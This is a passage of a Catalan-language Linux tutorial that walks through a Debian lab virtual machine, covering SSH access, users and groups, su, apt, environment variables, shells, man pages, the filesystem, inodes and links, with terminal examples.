valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s1: <BROADCAST,MULTICAST,UP,LOWER_UP>
mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 5a:09:e9:ee:3b:c2 brd ff:ff:ff:ff:ff:ff
inet 10.0.2.15/24 brd 10.0.2.255 scope global dynamic enp0s1
valid_lft 81515sec preferred_lft 81515sec
inet6 fec0::5809:e9ff:feee:3bc2/64 scope site dynamic mngtmpaddr
valid_lft 86356sec preferred_lft 14356sec
inet6 fe80::5809:e9ff:feee:3bc2/64 scope link
valid_lft forever preferred_lft forever
Un cop configurada la màquina virtual, podem accedir-hi remotament des de la màquina real mitjançant una terminal. Per fer-ho, seguirem els següents passos:
- Escrivim en una consola de la vostra màquina real:
ssh username@ip
ssh jordi@127.0.0.1 -p 2222
- Acceptem el Fingerprint (Yes).
- Iniciem sessió amb el vostre usuari, en el meu cas l'usuari jordi.
Tour per a Debian
Usuaris a Debian
Els IDs d'usuari (uid) i els ID de grup (gid) són valors numèrics que s'utilitzen per identificar els usuaris del sistema i atorgar-hi els permisos adequats.
La comanda id X ens permet obtenir informació sobre un usuari concret X. Per exemple, si executem id jordi, obtenim la següent informació: uid=1000(jordi) gid=1000(jordi) grups=1000(jordi),24(cdrom),25(floppy), 29(audio),30(dip),44(video),46(plugdev),100(users),106(netdev).
jordi@debianlab:~$ id jordi
uid=1000(jordi) gid=1000(jordi) grups=1000(jordi),24(cdrom),25(floppy),
29(audio),30(dip),44(video),46(plugdev),100(users),106(netdev)
En aquest cas, podem veure que l'usuari jordi té un uid de 1000 i pertany als següents grups:
- cdrom (gid 24): Aquest grup permet l'accés de lectura i escriptura als dispositius de CD/DVD. Els membres d'aquest grup tenen permisos per interactuar amb aquests tipus de dispositius.
- floppy (gid 25): El grup floppy ofereix accés als dispositius de disquet. Els membres d'aquest grup poden llegir i escriure en aquests dispositius.
- audio (gid 29): Aquest grup permet als seus membres utilitzar els dispositius d'àudio. Això inclou la reproducció de so i l'enregistrament d'àudio.
- dip (gid 30): El grup dip proporciona accés als paràmetres de disc i xarxa. Això permet als membres configurar i ajustar la configuració de la xarxa i altres paràmetres relacionats amb el disc.
- video (gid 44): Aquest grup dóna als seus membres accés als dispositius de vídeo i als controladors relacionats. És útil per als usuaris que treballen amb aplicacions que requereixen manipulació de vídeo.
- plugdev (gid 46): El grup plugdev permet als seus membres gestionar dispositius connectats o desconnectats al sistema. Això inclou dispositius USB i altres dispositius connectables.
- users (gid 100): Aquest grup és el grup principal dels usuaris normals del sistema. Proporciona un conjunt bàsic de permisos per a tasques comunes.
- netdev (gid 106): El grup netdev ofereix accés als dispositius de xarxa. Això inclou la configuració i el control de les interfícies de xarxa.
Cada grup té un propòsit específic i atorga certes capacitats i privilegis als seus membres. És important entendre els grups als quals pertany un usuari per tal de comprendre els seus permisos i accions autoritzades al sistema Debian.
Tipus d'usuaris
-
Usuari root: Aquest usuari té tots els privilegis del sistema operatiu. Pot realitzar qualsevol tipus d'operació sense restriccions; crear i eliminar usuaris, fitxers, directoris, processos i fins i tot eliminar el mateix sistema operatiu.
-
Usuari normal: La resta d'usuaris. Aquests usuaris tenen uns permisos i rols concedits per l'usuari root i únicament poden gestionar els recursos que tenen assignats.
És important utilitzar l'usuari root amb precaució i només quan sigui absolutament necessari. En la majoria dels casos, és recomanable utilitzar els usuaris normals per a tasques diàries i reservar l'ús de l'usuari root només per a tasques d'administració del sistema.
La seguretat i la gestió adequada dels usuaris són factors clau per a un sistema ben configurat i protegit.
Canvi de sessió d'usuari
Un cop iniciada la sessió amb un usuari concret, com ara jordi, a vegades pot ser necessari canviar a un altre usuari per a realitzar tasques específiques o per accedir a recursos restringits. A Debian, podem canviar de sessió d'usuari utilitzant la comanda su.
Podem utilitzar l'ordre su seguida del nom de l'usuari al qual volem canviar per iniciar una nova sessió amb aquest usuari (su [usuari]). La comanda demanarà la contrasenya d'aquest usuari per a la verificació. Un cop s'hagi proporcionat la contrasenya correcta, es canviarà la sessió d'usuari i l'indicador del símbol del sistema ($ o #) canviarà per reflectir l'usuari actual.
Per exemple, podem canviar a l'usuari root utilitzant la comanda su sense especificar cap usuari addicional. Això ens demanarà la contrasenya de l'usuari root i, un cop verificada, canviarem a la sessió de l'usuari root. Podem tornar a canviar a l'usuari original utilitzant la comanda exit.
jordi@debianlab:~$ whoami
jordi@debianlab:~$ cat /etc/master.passwd
Permission denied
jordi@debianlab:~$ su
root@debianlab:/home/jordi# whoami
root@debianlab:/home/jordi# cat /etc/passwd
root@debianlab:/home/jordi# su jordi
jordi@debianlab:~$ whoami
jordi@debianlab:~$ exit
root@debianlab:/home/jordi# whoami
jordi@debianlab:~$ exit
jordi@debianlab:~$ exit
Observació: Si utilitzem su - [usuari], aquesta opció carregarà totes les configuracions d'entorn del nou usuari, incloent variables d'entorn, directori personal i altres configuracions específiques. Això assegurarà que la nova sessió d'usuari tingui les mateixes configuracions que si s'iniciés una sessió nova.
Pujada de privilegis (sudo)
Però, a més de la comanda su, hi ha una altra opció que pot ser útil per a la pujada de privilegis: el paquet sudo. Amb sudo, un usuari pot obtenir temporàriament privilegis d'administració per a realitzar tasques específiques sense haver de canviar completament de sessió.
Per utilitzar sudo, primer cal instal·lar el paquet mitjançant la comanda apt install sudo. Un cop instal·lat, els usuaris que estiguin en el grup sudo podran utilitzar la comanda sudo per a executar comandes amb privilegis d'administració. La comanda sudo demanarà la contrasenya de l'usuari actual i, si es verifica correctament, permetrà a l'usuari executar la comanda desitjada amb privilegis temporals.
Instal·lació de paquets (apt)
Debian utilitza un sistema de gestió de paquets APT (Advanced Package Tool) per instal·lar, actualitzar i eliminar paquets de programari.
Com a usuari normal, no podem utilitzar la comanda apt per a instal·lar, actualitzar i eliminar paquets de programari. Per tant, haurem de fer un pujada de privilegis a root.
jordi@debianlab:~$ su -c "apt update && apt upgrade -y"
Es bona pràctica mantenir el sistema de paquets actualitzat. Per a això, utilitzarem la comanda apt update per actualitzar les llistes de paquets disponibles i apt upgrade per actualitzar els paquets instal·lats al sistema. Es recomana executar aquestes comandes periòdicament.
Per instal·lar un nou paquet podem utilitzar la comanda apt install [paquet]. Per exemple, per instal·lar el paquet tree:
jordi@debianlab:~$ su -c "apt install tree -y"
El paquet tree permet visualitzar un directori en forma d'arbre. Per utilitzar-lo, podem executar la comanda tree /etc/ssh per visualitzar l'estructura de directoris del directori /etc/ssh:
jordi@debianlab:~$ tree /etc/ssh
/etc/ssh
├── moduli
├── ssh_config
├── ssh_config.d
├── sshd_config
├── sshd_config.d
├── ssh_host_ecdsa_key
├── ssh_host_ecdsa_key.pub
├── ssh_host_ed25519_key
├── ssh_host_ed25519_key.pub
├── ssh_host_rsa_key
└── ssh_host_rsa_key.pub
Per eliminar un paquet, podem utilitzar la comanda apt remove [paquet]. Per exemple, per eliminar el paquet tree:
jordi@debianlab:~$ su -c "apt remove tree -y"
Si, a part volem eliminar el paquet i els fitxers de configuració associats, podem utilitzar la comanda apt purge [paquet]. Per exemple, per eliminar el paquet tree i els fitxers de configuració associats:
jordi@debianlab:~$ su -c "apt purge tree -y"
Finalment, apt també ens permet cerca paquets disponibles. Per exemple, per cercar paquets que continguin la paraula vi:
jordi@debianlab:~$ apt search neovim
S'està ordenant… Fet
Cerca a tot el text… Fet
dh-vim-addon/stable 0.4 all
debhelper addon to help package Vim/Neovim addons
interception-caps2esc/stable 0.3.2-1+b1 amd64
interception plugin for dual function Esc/Ctrl key at CapsLock
lua-nvim/stable 0.2.4-1-1 amd64
Lua client for Neovim
lua-nvim-dev/stable 0.2.4-1-1 amd64
Lua client for Neovim (development files)
neovim/stable 0.7.2-7 amd64
heavily refactored vim fork
neovim-qt/stable 0.2.16-1 amd64
neovim client library and GUI
neovim-runtime/stable 0.7.2-7 all
heavily refactored vim fork (runtime files)
python3-neovim/stable 0.4.2-2 all
transitional dummy package
python3-pynvim/stable 0.4.2-2 all
Python3 library for scripting Neovim processes through its msgpack-rpc API
ruby-neovim/stable 0.8.1-1 all
Ruby client for Neovim
vim-ale/stable 3.3.0-1 all
Asynchronous Lint Engine for Vim 8 and NeoVim
vim-redact-pass/stable 1.7.4-6 all
stop pass(1) passwords ending up in Vim cache files
Observem que podem instal·lar el paquet neovim per utilitzar-lo com a editor de text en la versio 0.7.2-7. Neovim és un editor de text que es basa en el projecte Vim. Neovim té com a objectiu millorar Vim, mantenint la compatibilitat amb els scripts i plugins de Vim. Per instal·lar el paquet neovim:
jordi@debianlab:~$ su -c "apt install neovim -y"
Què són les variables d'entorn?
Les variables d'entorn són una part important del sistema operatiu que permet als processos interactuar amb el seu entorn. Una variable d'entorn és bàsicament una etiqueta que conté un valor. Aquests valors poden ser utilitzats pels processos per accedir a informació específica o configurar el seu comportament.
Les variables d'entorn són àmplies i poden contenir tot tipus d'informació, com ara la ruta d'accés als executables (PATH), la llengua preferida (LANG), el directori personal de l'usuari (HOME), entre altres. Aquestes variables poden ser útils per als processos per a personalitzar el seu comportament i accedir a recursos específics en funció del seu entorn.
Algunes de les més habituals són:
- PATH: Informació sobre les rutes per cercar ordres/comandes externes.
- HOME: Aquesta variable emmagatzema la ruta del directori inicial de l'usuari actual. És útil per a referir-se al directori personal d'un usuari en scripts o comandes. Podem utilitzar `echo $HOME`` per visualitzar la ruta del directori inicial de l'usuari actual. És equivalent a ~.
- USER: Usuari actual.
- PWD: Directori actual.
- MAIL: Fitxer on s'emmagatzema el correu.
Per exemple, podem utilitzar la comanda printenv per veure l'entorn d'una sessió. Quan s'inicia una sessió amb un usuari, les variables d'entorn associades a aquest usuari estan disponibles per a tots els processos en aquesta sessió. Si canviem de sessió d'usuari utilitzant su, les variables d'entorn també canviaran per reflectir l'usuari actual.
jordi@debianlab:~$ whoami
jordi@debianlab:~$ printenv
jordi@debianlab:~$ su
root@debianlab:/home/jordi# whoami
root@debianlab:/home/jordi# printenv
root@debianlab:/home/jordi# exit
jordi@debianlab:~$ su -
root@debianlab:/home/jordi# whoami
root@debianlab:/home/jordi# printenv
Com puc gestionar les variables d'entorn?
Les principals operations que podem realitzar sobre les variables d'entorn són:
set: Permet inicialitzar la variable en la sessió (shell) actual.export: Permet inicialitzar la variable en la sessió actual i totes les sessions que es creïn a partir d'aquesta (herència).unset: Permet eliminar una variable d'entorn.
jordi@debianlab:~$ echo $HOME
jordi@debianlab:~$ unset HOME
jordi@debianlab:~$ cd $HOME
jordi@debianlab:~$ export HOME=/home/jordi
jordi@debianlab:~$ cd $HOME
jordi@debianlab:~$ pwd
La variable PATH conté una llista de rutes on el sistema buscarà ordres o comandes externes quan s'intenti executar un programa. Per exemple, si volem executar un programa com ls, el sistema cercarà en les rutes especificades a la variable PATH per trobar l'executable ls. Si l'executable es troba en una d'aquestes rutes, el programa es podrà executar sense problemes.
Podem comprobar amb whereis ls que la ruta on es troba la utilitat ls, esta inclosa al PATH.
jordi@debianlab:~$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
jordi@debianlab:~$ whereis ls
ls: /usr/bin/ls /usr/share/man/man1/ls.1.gz
Per modificar temporalment el PATH, podem assignar-li un nou valor. Per exemple, podem eliminar el contingut de la variable PATH amb PATH=. En aquest cas, si intentem executar una comanda com ls, el sistema no la trobarà ja que no està especificada en cap de les rutes del PATH.
jordi@debianlab:~$ PATH=
jordi@debianlab:~$ ls
-bash: ls: El fitxer o directori no existeix
jordi@debianlab:~$ /usr/bin/ls
a.txt
Per tornar a l'estat inicial:
jordi@debianlab:~$ PATH="/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games"
Què són les shells?
Fins ara hem estat enviant ordres al sistema operatiu de forma directa (whoami, printenv, su...).
La Shell ens permet executar ordres utilitzant el nucli del sistema operatiu i ocultant-lo de l'usuari que executa l'ordre.
| Shell | Descripció |
|---|---|
| Bourne shell | És la original d'Unix i sol ser la predeterminada en moltes distribucions Linux. |
| C shell | Sintaxi similar a C amb funcionalitat avançada com: finalització de comandes amb Tab, històric,... |
| Korn Shell | Combina les dues anteriors. |
| Bash | Compatible amb la Bourne shell però amb extensions i funcions avançades. |
| Z shell | Similar a la Bash però amb més opcions de personalització i una experiència d'ús millorada. |
A través de la història de Linux i Unix, molts programadors han desenvolupat shells segons les seves preferències personals.
Cat & Echo
La comanda cat llegeix les dades de l'arxiu i mostra el seu contingut com a sortida (stdout). Permet crear, veure i concatenar fitxers. La comanda echo s'utilitza per mostrar text com a sortida (stdout). És similar a la funció printf en C i mostra el seu contingut com a sortida.
Podeu utilitar la comanda cat per mostrar el contingut del fitxer /etc/shells que us mostrarà totes les shells disponible al vostre sistema i la comanda echo per mostrar el contingut ([$]{.alert}) de la variable d'entorn SHELL que us indicarà quina teniu activa en la vostra sessió de treball actual.
jordi@debianlab:~$ cat /etc/shells
jordi@debianlab:~$ echo $SHELL
Sintaxi de les comandes
$ comanda [opcions] [arguments]
- comanda: nom de la comanda.
- opcions: flags i opcions.
- arguments: objectes que la comanda necessita (e.g. fitxers).
- En una línia podem escriure múltiples comandes separades per ;.
- Una comanda la podem continuar a la línia següent amb [\\].
jordi@debianlab:~$ cat /etc/shells
jordi@debianlab:~$ cat -e /etc/shells
jordi@debianlab:~$ whoami; cat /etc/shells
Què és el Manual?
El manual man ens dona informació sobre la sintaxi de les comandes, el seu funcionament, opcions, arguments i exemples d'ús.
- Pots desplaçar-te pel manual utilitzant les fletxes de navegació (amunt i avall) o prement la tecla Enter.
- Per sortir del manual, pots simplement premer la tecla 'q'.
- Si vols cercar una paraula clau dins del manual, pots utilitzar la tecla '/' seguida del text que vols cercar. Pots desplaçar-te pels resultats de cerca prement Enter.
A través de la comanda man cat, pots veure com el manual proporciona una explicació detallada de la comanda cat, la seva sintaxi, opcions, arguments i exemples d'ús
Com esta organitzat el Manual?
El manual està organitzat en seccions temàtiques, cadascuna centrada en un tema específic:
- Secció 1: Comandes executables o programes de l'usuari (e.g.,
cat,ls). - Secció 2: Crides de sistema (system calls) i funcions del nucli del sistema operatiu.
- Secció 3: Funcions de biblioteca de programació.
- Secció 4: Arxius especials del sistema i dispositius (e.g.,
/dev/null,/dev/sda). - Secció 5: Arxius de configuració del sistema (e.g.,
/etc/passwd,/etc/fstab). - Secció 6: Jocs (e.g.,
nethack,snake). - Secció 7: Diversos documents, com ara convencions de fitxers i protocols de xarxa.
- Secció 8: Ordres per a administradors de sistema (e.g.,
mount,ifconfig).
Com en aquest curs ens centrarem en desenvolupar aplicacions per a usuaris utilitzant la biblioteca estàndard de C, instal·larem el paquet manpages-dev per a tenir accés a la secció 3 del manual.
jordi@debianlab:~$ su -c "apt install manpages-dev -y"
Temps i Dates a Debian
date: Mostra la data i hora actual.uptime: Mostra el temps transcorregut des de l'últim reinici.time: Mesura el temps d'execució d'una comanda i en dóna informació detallada.
En el següent exemple, es mostra com es poden utilitzar aquestes comandes i el tipus d'informació que proporcionen:
jordi@debianlab:~$ date
dijous, 20 de juliol de 2023, 10:26:05 CEST
jordi@debianlab:~$ uptime
10:26:36 up 59 min, 1 user, load average: 0,00, 0,01, 0,00
jordi@debianlab:~$ time ls
shell 3,49s user 2,55s system 0% cpu 58:34,01 total
children 54,04s user 17,78s system 2% cpu 58:34,01 total
En molts sistemes, el tipus de dades time_t s'utilitza per representar valors de temps. Aquest tipus de dades emmagatzema el temps com un nombre enter, que sol ser un nombre de segons des de l'1 de gener de 1970. time_t emmagatzema el temps com un nombre enter signat de 32 bits.
Per tant, únicament pot representar enters entre [−(231) i 231 −1], \blueArrow l'última hora que es pot codificar correctament és 231 − 1 segons després de l'època UNIX (03:14:07 UTC el 19 de gener de 2038). Intentar augmentar al segon següent (03:14:08) farà que l'enter es desbordi, establint el seu valor a -(231), que els sistemes interpretaran com a [231 segons abans de l'època]{.alert} (20:45:52 UTC el 13 de desembre de 1901). Podeu consultar la següent font per a informació detallada sobre el problema https://en.wikipedia.org/wiki/Year_2038_problem
Els desenvolupadors de Debian han tingut en compte aquest problema i han pres les mesures adequades per a evitar-ne les conseqüències negatives. Això proporciona als usuaris de Debian la confiança de poder utilitzar el sistema de forma fiable i precisa en la gestió de temps, sense preocupar-se pel problema del 2038.
En el següent exemple es pot observar com debian es capaç de representar una data superior al 2038. Això és deu a que time_t utilitza un nombre amb 64 bits.
jordi@debianlab:~$ date -d "1 Jan 2040"
Thu Jan 1 00:00:00 UTC 2040
Sistema de fitxers
El sistema de fitxers és l'estructura que utilitza un sistema operatiu per organitzar i emmagatzemar informació en el disc. Aquest sistema defineix com es guarden i s'accedeixen als fitxers i directoris en el sistema operatiu.
- Fitxers: Un fitxer és una col·lecció d'informació que es guarda en el disc. Pot contenir text, dades binàries, codi executable, entre altres tipus d'informació.
- Directoris: Els directoris són utilitzats per organitzar els fitxers en grups lògics. Cada fitxer es troba en un directori específic, i els directoris poden contenir altres directoris o fitxers.
- Fitxers especials: A més dels fitxers i directoris regulars, hi ha altres tipus de fitxers especials que representen dispositius connectats al sistema. Poden ser de caràcters o de blocs, depenent del tipus de dispositiu.
La comanda lsblk ens permet veure una llista de tots els dispositius de blocs del sistema, com ara discos i particions. Aquesta comanda ens mostra el nom del dispositiu, la seva mida, el tipus de dispositiu i el punt de muntatge associat.
jordi@debianlab:~$ lsblk
NAME MAJ:MIN RM SIZE RO TYPE MOUNTPOINTS
sda 8:0 0 20G 0 disk
├─sda1 8:1 0 512M 0 part /boot/efi
├─sda2 8:2 0 18,5G 0 part /
└─sda3 8:3 0 976M 0 part [SWAP]
sr0 11:0 1 1024M 0 rom
En el meu cas, es pot observar un disc (sda) amb 3 particions (sda1,sda2,sda3) i un dispositiu rom (sr0). Aquest dispositiu rom és un dispositiu de lectura de CD/DVD.
Cada disc o partició té el seu propi sistema de fitxers. Pots utilitzar la comanda df -h per veure una llista de les particions i els seus sistemes de fitxers associats, així com la informació d'ús d'espai en disc.
jordi@debianlab:~$ df -h
S. fitxers Mida En ús Lliure %Ús Muntat a
udev 1,9G 0 1,9G 0% /dev
tmpfs 392M 616K 391M 1% /run
/dev/sda2 19G 1,7G 16G 10% /
tmpfs 2,0G 0 2,0G 0% /dev/shm
tmpfs 5,0M 0 5,0M 0% /run/lock
/dev/sda1 511M 5,9M 506M 2% /boot/efi
tmpfs 392M 0 392M 0% /run/user/1000
En aquest exemple, podem veure que hi ha dues particions amb sistemes de fitxers associats:
-
/dev/sda2: Partició del disc que té un sistema de fitxers associat i està muntat com a directori arrel (/). Té una mida total de 19G, amb 1,7G utilitzats i 16G lliures. El % d'ús és del 10%. Aquesta partició conté el sistema operatiu Debian.
-
/dev/sda1: Partició del disc que té un sistema de fitxers associat i està muntat a /boot/efi. Té una mida total de 511M, amb 5,9M utilitzats i 506M lliures. El % d'ús és del 2%. Aquesta partició conté els arxius d'arrencada del sistema operatiu Debian. Els sistemes [UEFI] requereixen una partició especial per a emmagatzemar arxius d'arrencada.
Podem observar diferents sistemes de fitxers com udev, tmpfs. Aquestes particions són particions virtuals que no tenen un dispositiu físic associat. Aquestes particions virtuals tenen assignades un espai de memòria i són utilitzades pel sistema operatiu per a emmagatzemar informació temporal.
Anem a veure com esta organitzat el sistema de fitxers de Debian. A través del sistema de fitxers principal, els usuaris poden gestionar i accedir a la informació emmagatzemada en el disc. És important comprendre l'estructura i el funcionament del sistema de fitxers per a una correcta gestió i organització dels fitxers i directoris en el sistema operatiu Debian.
jordi@debianlab:~$ tree -L 1 -d
├── bin -> usr/bin
├── boot
├── dev
├── etc
├── home
├── lib -> usr/lib
├── lib32 -> usr/lib32
├── lib64 -> usr/lib64
├── libx32 -> usr/libx32
├── lost+found
├── media
├── mnt
├── opt
├── proc
├── root
├── run
├── sbin -> usr/sbin
├── srv
├── sys
├── tmp
├── usr
└── var
| Directori | Contingut |
|---|---|
| bin | Binaris d'ordres essencials |
| boot | Fitxers estàtics del carregador de l'arrencada |
| dev | Fitxers de dispositius |
| etc | Configuració específica de l'amfitrió del sistema |
| home | Directoris d'inici d'usuari |
| lib | Llibreries compartides essencials i mòduls del nucli |
| media | Punts de muntatge per a mitjans reemplaçables |
| mnt | Punt de muntatge per muntar un sistema de fitxers temporalment |
| opt | Paquets de programari addicional |
| proc | Directori virtual per a informació del sistema |
| root | Directori d'inici per a l'usuari root |
| run | Dades variables d'execució |
| sbin | Binaris essencials del sistema |
| srv | Dades per a serveis proporcionats pel sistema |
| sys | Directori virtual per a informació del sistema |
| tmp | Fitxers temporals |
| usr | Jerarquia secundària |
| var | Dades variables |
| . | Directori actual |
| .. | Directori anterior |
Inodes
Els inodes són una estructura de metadades utilitzada pels sistemes de fitxers per emmagatzemar informació sobre els fitxers i directoris. Cada fitxer o directori en un sistema de fitxers té un inode associat.

En la figura extreta de devconnected.com es pot observar com els inodes guarden tota la informació necessaria per a cercar el bloc de dades associat a un fitxer o directori en el disc físic.
{kind=link}
Les principals característiques dels inodes són:
- Identificador Únic: Cada inode té un identificador únic que l'identifica de manera única dins del sistema de fitxers.
- Metadades del Fitxer: L'estructura d'un inode emmagatzema metadades importants com el tipus de fitxer, els permisos d'accés, el propietari i el grup, el tamany del fitxer i les timestamps de creació, modificació i accés.
- Apuntadors a Blocs: Els inodes contenen apuntadors a blocs de dades que emmagatzemen el contingut real del fitxer.
- Enllaços Durs i Soft: El nombre d'enllaços durs i enllaços simbòlics que apunten a un inode determina la seva referència i disponibilitat.
Podem utilitzar la comanda stat per veure les metadades d'un fitxer o directori. En aquest exemple, podem veure les metadades del directori /home.
jordi@debianlab:~$: stat /home/
Fitxer: /home/
Mida: 4096 Blocs: 8 Bloc d’E/S: 4096 directori
Device: 8,2 Inode: 913921 Links: 3
Accés: (0755/drwxr-xr-x) UID: ( 0/ root) GID: ( 0/ root)
Accés: 2023-07-11 09:52:31.307443950 +0200
Modificació: 2023-07-07 16:54:09.656731220 +0200
Canvi: 2023-07-07 16:54:09.656731220 +0200
Naixement: 2023-07-07 16:34:47.016777227 +0200
Els inodes són una part fonamental del sistema de fitxers i proporcionen informació essencial per a l'organització i accés als fitxers i directoris en el sistema operatiu.
Enllaços
Com heu pogut observar al resultat de la comanda stat, el directori /home té 3 enllaços. Els enllaços són una estructura que permet als fitxers i directoris tenir múltiples noms de ruta. També, heu observat que la sortida de la comanda tree mostra -> en alguns directoris. Això indica que aquests directoris són enllaços simbòlics. O bé, la comanda ls -l també ens mostra la -> indicant que és un enllaç simbòlic. Però que són exactament els enllaços?
Els enllaços són una característica important del sistema de fitxers que permeten als fitxers i directoris tenir múltiples noms de ruta, proporcionant una forma eficient i versàtil d'organitzar i accedir als recursos del sistema. Aquests enllaços poden ser de dos tipus:
-
Enllaç dur: Un enllaç dur és una entrada de directori que apunta directament a un inode, el qual representa un fitxer o directori. D'aquesta manera, diversos enllaços durs poden apuntar al mateix inode, compartint el mateix contingut. Quan esborrem un enllaç dur, el fitxer es manté en el sistema fins que tots els enllaços durs que apunten a l'inode són eliminats. Els enllaços durs són útils per a situacions on volem mantenir múltiples referències al mateix fitxer sense duplicar-lo físicament. Aquesta característica permet estalviar espai d'emmagatzematge i assegura que els canvis fets a un enllaç dur es reflecteixin a tots els altres enllaços que apunten al mateix inode.
-
Enllaç simbòlic: Un enllaç simbòlic és una entrada de directori especial que apunta a una ruta de directori o fitxer a través d'un altre inode. A diferència dels enllaços durs, un enllaç simbòlic és simplement un punter a la ruta de destinació, en lloc de compartir el mateix inode amb el fitxer o directori original. Si esborrem un enllaç simbòlic, això no afectarà la ruta de destinació. Els enllaços simbòlics són útils quan volem fer referència a un fitxer o directori en una ubicació diferent o amb un nom més amigable, sense moure físicament el fitxer o alterar la seva ubicació original. Això és particularment útil en situacions en què necessitem accedir a fitxers o directoris des de diversos punts del sistema sense duplicar-los.

En la figura extreta de lpic1-exam-guide es pot observar com els enllaços durs i simbòlics són diferents. Els enllaços durs són una referència directa a un inode. Això significa que els enllaços durs i el fitxer original tenen el mateix inode. Els enllaços durs comparteixen el mateix inode i, per tant, comparteixen el mateix contingut. En canvi, els enllaços simbòlics són una referència indirecta a un inode. Això significa que els enllaços simbòlics i el fitxer original tenen diferents inodes. D'aquesta manera, atorguen més flexibilitat i versatilitat en la gestió dels fitxers i directoris.
Per a crear enllaços durs i simbòlics, utilitzarem la comanda ln. Aquesta comanda té dos tipus d'ús:
-
ln f1 f2s'utilitza per crear un nou enllaç dur que tingui el nom de ruta f2 per a un fitxer identificat amb el nom de ruta f1. -
ln -s f1 f2crea un nou enllaç soft amb f2 que fa referència a f1. El sistema de fitxers extreu la part del directori de f2 i crea una nova entrada en aquest directori de tipus enllaç simbòlic, amb el nom indicat per f2. Aquest nou fitxer conté el nom indicat pel nom de ruta f1. Cada referència a f2 es pot traduir automàticament en una referència a f1.
Considerem el següent escenari: tens dos fitxers, fitxer1.txt i fitxer2.txt, al teu directori actual.
jordi@debianlab:~$ echo "Contingut del fitxer 1" > fitxer1.txt
jordi@debianlab:~$ echo "Contingut del fitxer 2" > fitxer2.txt
jordi@debianlab:~$ ls -i fitxer1.txt fitxer2.txt
jordi@debianlab:~$ ln fitxer2.txt enllac_hard.txt
jordi@debianlab:~$ ln -s fitxer1.txt enllac_soft.txt
jordi@debianlab:~$ ls -i enllac_hard.txt enllac_soft.txt
